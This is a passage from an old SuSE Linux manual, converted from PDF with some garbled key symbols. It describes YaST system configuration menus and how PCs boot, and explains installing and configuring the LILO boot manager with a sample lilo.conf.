If you are planning on compiling your own kernel, we recommend that you create a second configuration in LILO. The purpose of this new configuration is a backup option in case your newly compiled kernel does not boot. Create a new configuration and call it old, and configure it to use the /boot/vmlinuz.old kernel. You should also copy the current kernel /boot/vmlinuz to /boot/vmlinuz.old. When configuring this option, you should also enable the 'Kernel optional' option. Now, in the event that you have compiled a new kernel (see Chapter [13](#page-330-0) page [317](#page-330-0)) which for some odd reason will not boot, you still have a way to boot to your original kernel.



#### <span id="page-108-0"></span>**3.6.3 Network Configuration**

General network configurations can be done with YaST as well (see Figure [3.22](#page-108-0)). Even if you are not connected to a network, it is a good idea to configure your network. Many programs depend on a correctly configured network to be able to function properly.

| -YaST – Yet another Setup Tool-<br>YaST Version 1.02a -- (c) 1994-99 SuSE GmbH<br>Language: English<br>Media: CD-ROM SCSI /dev/scd0 [OK]<br>Root-Device: /dev/sda5 |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| General help fo<br>Adjustments of<br>Choose/Install<br>Update system<br>System administ<br>Show README fil<br>Copyright<br>Exit YaST                               | $\rightarrow$<br>Integrate hardware into system<br>$\rightarrow$<br>Kernel and bootconfiguration<br><b>Network</b><br>Configur Network base configuration<br>Change host name<br>Login co <br>Configure network services<br>Settings <br>User adml<br>Configuration nameserver<br>Configure YP client<br>Group ad<br>Create bl<br>Configure sendmail<br>Configure ISDN parameters<br>Security<br>Configure a PPP network<br>Set the I<br>Administer remote printers<br>Set time!<br>Configur <br>Connect to printer via Samba<br>Configur <br>Connect to printer via Novell network<br>Change c |

Figure 3.22: Network configuration

- **'Network base configuration'** This is where you can configure the ☞*[IP-Address\(es\)](#page-468-0)* for the appropriate network interface (network card, PPP, or ISDN, etc.). More information can be found in Section [5](#page-146-0) page [133](#page-146-0).
- **'Change host name'** The host name and domain name of your computer can be set here. If you are not familiar with the concept of a host name or a domain name, please refer to Section [5](#page-146-0) page [133.](#page-146-0)
- **'Configure network services'** With this option you can configure basic network services such as: inetd (for telnet, ftp, printing etc..) portmap (for NFS server and NIS) and rpc.nfsd (for NFS server).
- **'Configuration Nameserver'** It is possible to specify one or more nameservers. (see Section [89](#page-415-0) page [404](#page-415-0) for more information).
- **'Configure YP client'** This option will only be active if you have installed the package ypclient, series n See Section [5.4](#page-157-0) page [144](#page-157-0) and also Section [89](#page-415-0) page [405](#page-415-0) for more information.
- **'DHCP Client'** This option will only be active if the package dhclient, series n has been installed.
- **'Configure Sendmail'** With this option it is possible to install a configuration file for sendmail. There are a few configuration files available that will suit most needs.
- 'Administer remote printers' With this option you can configure your machine to be able to access a printer which is on a TCP/IP network. The configuration options in this screen are relatively selfexplanatory. 'Name of printer' refers to the name by which the local machine refers to the printer (a good choice would be remote). 'Spool directory' will be automatically configured according to the name given above. 'Server name' is the IP address or the name of the print server. 'Name of printer' is the name by which the print server refers to the printer (in most cases this will be lp).

If you need a prefilter for this printer, please refer to Section [12.4](#page-317-0) page [304.](#page-317-0)

- **'Connect to printer via Samba'** This option will only be active if the package samba, series n, has been installed. With this menu item it is possible to connect to a printer that is connected to a Windows computer.
- **'Connect to a printer via Novell network'** This option will be active only if the package ncpfs, series n has been installed.
- **'Configure ISDN parameters'** This option will only be active if the package i4l, series n, has been installed. Follow the detailed menus that are available (see Section [6.2](#page-163-0) page [150](#page-163-0) for additional clarification).

For additional network configurations, please refer to Chapter [5](#page-146-1) page [133.](#page-146-1)

# **3.6.4 Configuring the Live Filesystem CD-ROM**

You may purchase the "Live FileSystem" CD-ROM separately from SuSE Linux.

This bootable CD serves different purposes:

- It enables you to directly start a SuSE Linux system, including the X Window System, without installing anything to hard disk. This might come in handy if you want to check whether a machine runs with SuSE Linux at all, or if you are looking for a powerful and fail-safe rescue system (see Section [16.5](#page-402-0) page [389\)](#page-402-0).
- Furthermore, you can also integrate the "Live File System" into a regular SuSE Linux system. This is only useful if you do not have enough disk space. We will discuss this now.



Please be aware that the Live File System can only provide a certain *selection* of programs. The space on one CD is restricted and a complete SuSE Linux does contain 6 CD-ROMs . . .

You have the choice, in YaST of integrating the Live Filesystem. If you choose this, links will be created for every package not already installed on your system. These links point to the programs on the CD. Thus the programs can be easily started from the CD, without using disk space. You must be aware, however, that from now on the CD with the Live File System *must* be in the CD-ROM drive, as it will be mounted (the ⊗*[Mountpoint](#page-468-0)* is /S.u.S.E.). If you want to mount another CD, first boot with the live filesystem and then unmount it, using the command:

earth: # **umount /S.u.S.E**

and mount the other CD afterwards.

In some cases, even base programs are integrated from the CD into the live filesystem. In this special case, these programs are constantly running and consequently, you will not be able to unmount the CD. If you must mount another CD anyway, our base system is designed so that it is always able to run even without the CD. So just boot your computer with the CD removed. Linux will display a couple of error messages which you can ignore. All programs for accessing a CD are on your system.

If you receive the error message "no space left on device", this could be because the ☞*[inode](#page-468-0)* density on your system is too small. With very small partitions, this is the most common error. Unfortunately, this can only be solved by reformatting and decreasing the inode size (e. g., 1 KB per inode instead of 4 KB per inode—see Section [3.3.10](#page-94-0) page [81\)](#page-94-0).

If your hard drive space is used up, you can't even start YaST to disintegrate the live filesystem, as YaST can't create the files it needs to start. In this case, just delete some of the symbolic links that point to the directory  $\sqrt{S \text{USE}}^{-3}$  $\sqrt{S \text{USE}}^{-3}$  $\sqrt{S \text{USE}}^{-3}$ , and try starting YaST again.

The advantage of the Live File System is the disk usage. There are some disadvantages as well:

- Accessing the Live File System is rather slow. Accessing a CD-ROM drive is much slower than accessing a hard drive.
- As lots of symbolic links have to be created and each of them requires an ☞*[inode](#page-468-0)*, you need to have enough free inodes available. The number of inodes has been assigned when you assigned partitions and this can only be changed by re-formatting the partition.
- To integrate the Live CD the partition must have at least 50 MB free space available.

#### **3.6.5 Settings for susewm**

With this menu option you can set the "Graphical Desktop".

Please select your default window manager. You could also tell susewm which configuration files it should create and maintain. (see technical background in Section [9.5](#page-259-0) page [246](#page-259-0) pp.).

<span id="page-110-0"></span><sup>3</sup> Deleting files is covered in Section [19.7.5](#page-448-0) page [435](#page-448-0)



Figure 3.23: Setting up susewm

# <span id="page-111-0"></span>**3.6.6 Login Configuration**

Here you can set whether the system will boot to a text mode or to a graphical mode with the X Window System. If you want to use the graphical login, you have two choices: XDM or KDM. If you choose KDM you can also select which users are permitted to **shutdown** the system. The other login option is via the text console. With this option you can start the X Window System with the command *startx* (Figure [3.24\)](#page-111-0).



Figure 3.24: Login Configuration



If you are not absolutely sure that the X Windows System is configured correctly, you should not activate either of the graphical logins. Please test whether you can start the X Windows System first, from the console, before activating the display manager.

If you do configure your system to start with a graphical login, the file  $/etc/$ inittab will be configured to set Runlevel 3 as the default runlevel (see Section [89](#page-415-0) page [408\)](#page-415-0). If Runlevel 3 serves another purpose on your machine, then *neither* XDM nor KDM will be activated.

## **3.6.7 User Administration**

YaST provides a convenient means of creating, deleting and maintaining user accounts. The menu option for managing users is titled 'User Administration' and is a sub-menu of 'System Administration'.



Figure 3.25: User Administration with YaST

Here you can enable 'Access to Modem'; if you do this you are added to the groups 'uucp' and 'dialout'. All members of these groups are able to connect and disconnect by means of PPP connections.

When new user accounts are created, default configuration files are copied from the /etc/skel directory into the home directory of the new user. This is a process by which the personal configuration files can automatically be created. Users are free to change those configuration files in their home directory as they wish, of course.

When creating or deleting user accounts, YaST runs the following two scripts:

- When creating a user account, the script /usr/sbin/useradd. local is run, if it exists. This script will create the necessary entries in the /etc/passwd and /etc/shadow files. The home directory is created and the files in /etc/skel are copied to it.
- Before deleting a user account, the script /usr/sbin/userdel. local is called. The relevant lines in passwd and shadow are removed. The home directories will remain.

Both scripts can take the username as a parameter. If additional information is needed (user ID, login shell, home directory), it can be found in the /etc/ passwd file.

If you are an advanced user and you do not want to use YaST to create user accounts, you have the programs useradd and userdel at your disposal.

#### **Notes on PAM**

The configuration files on PAM *Pluggable Authentication Modules* can be found in /etc/pam.d. Documentation for programmers and system administrators is located in /usr/doc/packages/pam.

SuSE Linux is able to handle MD5 passwords. With MD5 encryption, passwords can be longer than 8 characters (up to 128 characters). Since MD5 encryption is *not* compatible with the standard Unix **crypt()** function, most commercial Unix systems and some programs don't work with MD5 passwords. So be careful if you enable this feature.

Notes on configuration can be found in /usr/doc/packages/pam/ md5.config.

#### <span id="page-113-0"></span>**3.6.8 Group Administration**

YaST can also be used to create user groups.



Figure 3.26: Group administration with YaST

Under Linux (as with UNIX in general) each user must be assigned to at least one group. This is necessary because permissions (for certain files) depend on which group the user belongs to. User groups can be used to restrict (or allow) users to have access to certain directories. Group passwords can also be used to restrict (or allow) access to certain directories.

Some groups already exist under Linux, for example the user groups 'users', 'root' and many more.

The group name, such as with 'users', is just a textual representation of the group. Linux recognizes the groups according to the "GID" (Group ID). The configuration file for groups is in /etc/group.

This is just background information that most regular users do not need to know. With YaST it is easy to create groups. In the menu 'System  $Ad$ ministration' there is a submenu for 'Group Administration'. This screen is described in Figure [3.26](#page-113-0).

# **3.6.9 System Security Settings**

Only change the defaults if you have detailed knowledge of the measures in question. You should definitely read Chapter [18](#page-426-0) page [413](#page-426-0).

If you do not want to allow any 'root' logins via ssh, then  $/etc/ssh$ config must be adjusted. In /etc/sshd\_config, the default is set to **PasswordAuthentication yes** – If the ssh is correctly configured, 'root' logins are secure across a network.



# **3.6.10 Configuring XFree86(TM)**

The X Window System (XFree86) can be configured with different configuration tools.You should first try to use SaX. SaX is described in more detail in Section [8.1](#page-221-0) page [208.](#page-221-0)

# **3.6.11 Changing the** YaST **Configuration File**

SuSE Linux is maintained by one central configuration file  $//etc/rc$ .  $\text{config}$ ). This file is read at boot time by the boot scripts that configure your system.

It is possible to change individual variables in this file with YaST. By doing this you can make configuration changes to your system without having to know every detail about every configuration file on your system.



Figure 3.27: Editing the configuration file with YaST

The menu option for changing the configuration file is under the 'System Administration' in the menu titled 'Change Configuration file' With the cursor, select the variable that you want to change and press the  $\left(\frac{\overline{F}}{n}\right)$  or  $\left(\frac{\overline{F}}{n}\right)$ ✝  $\frac{F3}{F3}$  key. After you have used YaST to change one of the values the script SuSEconfig will run automatically.

If you decide to manually change this value (by editing the file  $/etc/rc$ . config) please remember that you must manually run the script SuSEconfig. This script will do the necessary updates to the relevant configuration files, according to the values that have been set (or changed) in  $/etc/rc$ .config. Additional details on this subject can be found in Section [17.6](#page-413-0) page [400.](#page-413-0)

#### <span id="page-115-0"></span>**3.6.12 Creating Backups**

This option helps you to back up all modified and new files and packages to a file or tape. These are configuration files in most cases.



Figure 3.28: Backup with YaST—choosing directories to exclude

The dialog consists of three parts (see Figure [3.28](#page-115-0)):

1. Choosing the files to be backed up:

Here you can tell YaST which directories should be excluded from the backup. Predefined are /tmp /dev and /proc. You should add mounted CD-ROM's or NFS-mounted filesystems to this list. The less you want to be backed up, the faster it will run, since unnecessary comparisons with package lists are omitted. Using  $\left(\frac{1}{2}\right)$  $\oplus$  and  $\oplus$  $\Rightarrow$ , you can add new directories or remove them. Pressing  $\sqrt{F}$  $F10$  leads to the next step.

2. Searching

In this step, YaST searches for files which should be backed up. The number and size of the packages found are updated while searching. After this has been done, there will be a list with all the files that have been found. Here you can still de-select files by using the  $\subset$ ☎  $\cdot$ 

3. Entering commands

Here you decide how those files are going to be saved. You can give archive names, options and more.

This back up mechanism can only work if the dates of the files have not been otherwise changed. Furthermore, this function requires considerable RAM. Filenames of an ordinary CD take up to 6 MB RAM. Also, you need enough free disk space to save the backup archive. Compressing the archive will lead to a file reduced in size—approximately half of the original. The best way to do backups is to use a tape.

# Chapter **4**

# **Booting and Boot Managers:** LILO**,** loadlin**, etc.**

This chapter describes various methods of ☞*[booting](#page-466-0)* a Linux system. To have a better understanding of what is involved, we will first illustrate some technical details of booting a PC.

# **4.1 Booting a PC**

After turning on your computer, the first thing that happens is that the BIOS (Basic Input Output System) takes control, initializes the screen and keyboard, and tests the main memory. Until this task is completed, no external devices or external storage media are known to the system.

Once the basic system has finished its internal setup, it starts to verify the hardware around it. Date, time, and information about some of the most important external devices are read from the CMOS settings (usually referred to as the CMOS setup). After reading the CMOS, the BIOS should recognize the first hard disk (including details such as its geometry). It can then start to load the operating system (OS) from there.

To load the OS, the system loads a 512-byte data segment from the first hard disk into main memory and executes the code stored at the beginning of this segment. The instructions contained there determine the rest of the boot process. This is the reason why the first 512 bytes of the hard disk are often called the *Master Boot Record* (MBR) (☞*[MBR](#page-468-0)*).

Even though the whole process is rather complicated and this description is over-simplified, it should be clear that up to this point (loading of the MBR), the boot sequence is independent of the installed operating system, is identical on all PC's, and all the PC has to access peripheral hardware is those routines (drivers) stored in the BIOS.

# **Master Boot Record**

<span id="page-116-2"></span>The layout of the MBR has been certified by an independent convention. The first 446 bytes are reserved for program code.<sup>[1](#page-116-0)</sup> The next 64 bytes offer space for a partition table for up to four partitions.<sup>[2](#page-116-1)</sup> The last two bytes have to

 $1$  The code itself – and its capabilities – depend on the system that created the MBR.

<span id="page-116-1"></span><span id="page-116-0"></span><sup>2</sup> Without this partition table, no filesystem can exist—you cannot use the hard disk.

contain a special "magic number" (AA55). Any MBR which replaces this number by a different number is rejected.

#### **Boot Sectors**

Boot sectors are the first sectors on a hard disk partition.<sup>[3](#page-117-0)</sup> They offer 512 bytes of space and are designed to contain code which is able to launch an operating system on this partition. Boot sectors of formatted DOS, Windows, and OS/2 partitions do exactly that. In contrast, Linux boot partitions are empty at the very start. A Linux partition cannot be started directly, although it may contain a kernel and a valid root filesystem.

A valid boot sector follows the conventions and enters the "magic number" of the MBR into the last two bytes.

# **Booting DOS or Windows 95**

The MBR contains information that determines which partition of a hard disk is "active", i. e., which partition should be searched for the operating system to be booted.<sup>[4](#page-117-1)</sup> The executable code in the MBR (first stage of the boot loader) tests whether the marked partition contains a valid boot sector.

If this is the case, the second stage of the boot loader can be started from there. DOS system programs can now be loaded and you will see the usual DOS prompt.

In DOS, only primary partitions can be marked active. Therefore, you cannot use logical partitions inside an extended partition as bootable DOS partitions.

# **4.2 Different Boot Concepts**

The simplest boot concept affects only one machine with one operating system installed. A widely deployed PC configuration is DOS or Windows 95 as the only system installed. The boot sequence for this case has already been outlined.

A similar concept can be used for  $Linux<sub>1</sub><sup>5</sup>$  $Linux<sub>1</sub><sup>5</sup>$  $Linux<sub>1</sub><sup>5</sup>$  if Linux is the only operating system being used. In this case, one could theoretically skip the installation of LILO. The big disadvantage of doing this is that you can't pass additional parameters to the system kernel at boot time.

As soon as there is more than one operating system installed, there are a number of new boot possibilities.

**Booting another OS from a floppy disk** The first OS can be booted from the hard disk. Other operating systems can be booted by using boot disks.

- *Requirements:* the floppy drive must be bootable.
- *Advantage:* you can skip the potentially tricky boot loader installation.

<sup>&</sup>lt;sup>3</sup> except for the extended partition which serves as a "container" for other partitions

<span id="page-117-0"></span><sup>4</sup> This implies that DOS has to be installed on the first hard drive.

<span id="page-117-2"></span><span id="page-117-1"></span><sup>5</sup> You would have to write the Linux kernel directly onto a "raw" partition and launch this from the MBR. This is rather uncommon, however.

- *Disadvantage:* you have to *ensure* that you are not running out of working boot disks.
- It might be an advantage or disadvantage that your Linux is not capable of booting without a boot disk, depending on what it is to be used for.
- The boot process will take slightly longer.

**Boot chaining of additional systems** The same OS is always booted and others can optionally be started from within the first OS.

- *Requirements:* adequate programs for chain booting of operating systems must be available.
- An *example* is the loading of Linux from DOS using loadlin or starting a NetWare server from DOS with server.exe.

**Installing a boot manager** Theoretically, this allows you to use an arbitrary number of operating systems on a single machine. The choice of systems is done at boot time. Changing operating systems requires a reboot.

- *Requirements:* the boot manager must work smoothly with all installed operating systems.
- *Examples* of co-existing boot managers (at least under certain circumstances) are  $OS/2^6$  $OS/2^6$  and the DOS boot loader boot.sys.

The following section describes the installation and configuration of a boot manager, using the Linux boot manager LILO. A complete description of  $LILO$ 's features can be found in  $[Alm94]$  $[Alm94]$ <sup>[7](#page-118-1)</sup>. This is followed by a description of loadlin.

# **4.3 An Overview of** LILO

# LILO**—here we go...**

The Linux boot loader is usually installed in the MBR (details below, page [107](#page-120-0) and Section [4.5](#page-127-0) page [114\)](#page-127-0). When started, LILO already has access to both real mode hard disks, and due to its installation, is able to find all the data it needs from the *raw* hard drives<sup>[8](#page-118-2)</sup> without needing any information on partitioning. Because of this, operating systems can be booted from the first as well as from the second hard drive. The entries in the partition table that the standard DOS MBR uses to mark the active partition are ignored when using LILO in the MBR.

An important difference to the standard DOS boot sequence is that you can select any of the installed systems at boot time when using LILO. After loading the MBR into memory, LILO is started and you are asked to select one of the installed operating systems (see on the following page).

<sup>6</sup> more in Section [4.7.3](#page-132-0) page [119](#page-132-0)

<span id="page-118-0"></span> $7$  This file can be printed by entering

<span id="page-118-1"></span>earth:/usr/doc/packages/lilo # **lpr user.dvi** or viewed with earth:/usr/doc/packages/lilo # **xdvi user.dvi**

<span id="page-118-2"></span><sup>&</sup>lt;sup>8</sup> A raw device is a device that is accessed directly without using a filesystem.

# **What is** LILO**?**

LILO is a versatile boot manager. It can launch an operating system in the following ways:

- by loading the boot sector of a partition and starting an operating system from this partition. This is what other boot managers also do.
- by loading the Linux kernel and starting Linux. This cannot be done by most other boot managers.

Furthermore, LILO provides an important option of being able to pass a command line to the kernel. For security reasons, this can be protected totally, or partially, with a password.

# **How Do You Boot with** LILO**?**

When LILO is launched, it displays the text LILO and a greeting message (which you yourself entered during installation). Thereafter, a command prompt appears:

boot:

Here, you select your operating system by entering its name, which is then booted. The name of the operating system has previously been set by you during installation. At this point, you can pass a parameter line to the Linux kernel. You can also get a list of all the operating system names available by pressing  $\overline{\mathbb{T}}$ ☎ TAB ✆.

# **The Components of** LILO

<span id="page-119-1"></span>The LILO machinery consists of the following components:<sup>[9](#page-119-0)</sup>

- the beginning, or *first step*, of the LILO code in a boot sector which activates the system boot
- the *heart* of the LILO code, localized in /boot/boot.b
- a *map* file, normally /boot/map, where LILO enters the location of Linux kernels and other data during its installation
- optional: a *message file* whose contents are displayed as a welcome message before the LILO boot selection. Its usual location is: /boot/message (or similar)
- the different Linux kernel and boot sectors that  $LLO$  should offer



Any write access (even through file movements) on any of these files corrupts the map file, thus requiring you to *reinstall* LILO (Section [4.5](#page-127-1) page [114](#page-127-1)). This is only relevant when you change to another kernel.

<span id="page-119-0"></span><sup>&</sup>lt;sup>9</sup> By the way, the boot sectors installed by LILO contain a typical virus boot sequence. DOS virus scanners typically claim to have found the AIRCOP boot sector virus in files such as /boot/any\_b.b or /boot/any\_d.b. Also, you should disable any BIOS protection of the MBR.

# **Where** LILO **Can Be Installed**

<span id="page-120-0"></span>This is referring to the above-mentioned *first step* of LILO. Before going into detail, we would like to point out a very important general restriction:

*All* LILO components must be located on the *first 1024 cylinders* of the hard drive.



This is because these are the only cylinders available when the BIOS starts the system. With older BIOSes and IDE drives one can also be restricted to either of the first two hard drives (/dev/hda and /dev/hdb). If there are any (E)IDE hard drives installed, your SCSI devices will be not able to boot either. This is rather annoying as the 1024 cylinders limit is reached much more quickly with SCSI devices (8 GB) than with IDE devices (504 MB to 2 GB). Note that this is a limitation of the PC BIOS, not of Linux or LILO.

Many newer BIOSes allow access to additional devices, for example, in connection with EIDE hard drive controllers for up to 4 EIDE devices. Many modern SCSI host adapters even allow SCSI devices to be "pushed to the front" in order to make them bootable. If you want to make use of this feature with LILO, have a look at the **disk** options on [112.](#page-125-0)

For the sake of simplicity we will combine all this under the heading "1024 cylinder limit". It should all be considered *before* a first-time installation (Section [2.6.1](#page-60-0) page [47\)](#page-60-0) — afterwards it is too late, and may cause a lot of extra work. For more information, see section [4.8.2](#page-135-0).

The following locations are possible to store the LILO *boot sector*.

- **on a** *floppy disk*. This is the most secure, but also the slowest alternative for booting with LILO (see Section [4.6](#page-129-0) page [116](#page-129-0)). Choose this alternative if you do not want to change boot sectors.
- **in the** *boot sector* **of a primary Linux partition on the first hard drive**. This leaves the MBR untouched. Before it can be booted, the partition has to be marked active, with fdisk. If Linux is fully installed on logical drives or partitions on the second hard drive, there is only the boot sector of the extended drive of the first drive left (if there is one). Linux fdisk can also activate such a partition.

If you want to boot multiple systems from hard disk, this is quite longwinded. Every time you want to boot you have to activate the corresponding boot sector *beforehand*. The next two variants are much less cumbersome.

- **in the** *Master Boot Record*. This variation offers the highest flexibility. Moreover, this is the only alternative possible if all of the Linux partitions reside on the second hard drive and there is no extended partition on the first drive. Every setting of the MBR must be edited with extreme care since errors may have severe consequences. The safety aspects are described in Section [4.5](#page-127-0) page [114](#page-127-0).
- **If you have used** *another boot manager* **until now** and you want to continue using it. Depending on its flexibility and power, there are several variations. A common case: you have a primary Linux partition on the

second hard drive where you boot Linux. Your boot manager is able to boot this partition via a boot sector. Then you can activate your Linux partition by installing LILO into this boot sector and telling your boot manager that it is active.



*Be careful* if you try to make a *logical* Linux partition bootable by installing LILO onto it. Success *is not guaranteed* at this point in time, even if your other boot manager is able to launch logical partitions.

Try it if you like. The safest way is to try it with a tiny Linux installation to see if it will work. Perhaps you will be lucky. The recommended way is still to create a primary and bootable Linux partition.

# **4.4 Configuring** LILO

LILO is a flexible boot manager that offers many ways of adapting a configuration to one's needs. The most important options and meanings are described below. If you want to go into more detail, look at [[Alm94](#page-514-0)].

Configuration of LILO is done in /etc/lilo.conf. If you are installing LILO for the first time, we recommend you use YaST to configure LILO. You can fine-tune, by editing /etc/lilo.conf, at a later stage.



/etc/lilo.conf should only be readable for 'root', as it might contain passwords (see Section [4.4.2](#page-124-0) page [111](#page-124-0); this is the default setting with SuSE Linux. If in doubt, just check, by invoking the following command as root:)

earth: # **chmod 0600 /etc/lilo.conf**

It is recommended you keep any existing old (and working) lilo.conf backed up in a safe place. Your settings only take effect when you reinstall LILO after changing /etc/lilo.conf (see Section [4.5](#page-127-0) page [114\)](#page-127-0).

# <span id="page-121-0"></span>**4.4.1 Structure of lilo.conf**

/etc/lilo.conf starts with a **global section** followed by one or more **system sections** for each operating system LILO should start. A new section is started by a line beginning with either **image** or **other**.

The order of entries in /etc/lilo.conf only matters in as much as the first one in the list is booted by default if no user interaction is taken —this can be set to **delay=** and **timeout=**.

A sample configuration for a machine with both DOS and Linux is shown in File contents [4.4.1](#page-121-0) on the next page. There are two Linux kernels (an older and a newer one) on /dev/hdb3, as well as MS-DOS (or Windows 95/98) on /dev/hda1.

Anything between a '#' and the end of line is regarded as a comment. Spaces and comments are ignored by LILO and can be used to improve readability.

Now we go through the most important lines step by step:

• **Global section** (Parameter part)

```
# LILO Configuration file
# Start LILO global Section
boot=/dev/hda # LILO Installation target
backup=/boot/MBR.hda.970428 # Backup file for the old MBR
                           # Apr 28 1997
#compact # faster, but won't work on all systems.
#linear # Generate linear sector addresses
               # instead of sector/head/cylinder addresses.
message=/boot/greetings # LILO's Greeting
prompt
password = q99iwr4 # Example LILO password
timeout=100 # wait at prompt for 10 s before default
               # is booted
vqa = normal # normal text mode (80x25 characters)
# End LILO global section
# Linux bootable partition config begins
image = /vmlinuz # Setting
   root = /dev/hdb3 # Root partition for kernel
   read-only
   label = Linux
# Linux bootable partition config ends
# Second Linux bootable partition config
image = /vmlinuz.old
   root = /dev/hdb3
   read-only
   label = Linux.old
# 2nd Linux bootable partition config ends
# DOS bootable partition config begins
other = /dev/hda1
   label = DOSloader = /boot/chain.b
   table = /dev/hda
